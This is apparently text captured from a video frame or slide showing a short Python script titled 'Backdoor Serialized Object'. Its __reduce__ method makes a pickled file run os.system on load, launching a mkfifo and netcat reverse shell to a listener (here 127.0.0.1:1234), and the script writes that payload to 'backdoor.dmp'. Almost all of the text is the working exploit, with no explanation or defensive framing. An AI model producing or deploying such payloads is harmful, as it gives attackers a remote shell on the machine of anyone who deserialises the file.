 Backdoor Serialized Object
Evaluate on load
1 import pickle, os
2
3 class RCE:
4   def __reduce__(self):
5     cmd = ('rm /tmp/f; mkfifo /tmp/f; '
6          'cat /tmp/f | '
7          '/bin/sh -i 2>&1 | '
8          'nc 127.0.0.1 1234 > /tmp/f')
9     return os.system, (cmd,)
10
11 serial_data = pickle.dumps(RCE())
12 with open("backdoor.dmp", "wb") as file:
13     file.write(serial_data)
14
15
16
7